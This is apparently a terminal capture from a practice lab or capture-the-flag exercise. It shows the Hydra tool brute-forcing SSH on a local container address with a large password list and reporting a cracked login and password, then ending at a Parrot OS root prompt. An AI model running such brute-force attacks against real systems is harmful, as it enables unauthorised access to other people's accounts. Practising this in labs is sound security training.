 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 14:50:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344386 login tries (l:1/p:14344386), ~1434439 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 82.00 tries/min, 82 tries in 00:01h, 14344304 to do in 2915:31h, 10 active
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-25 14:51:52
┌─[root@parrot]─[/home/cyb3ar/Desktop]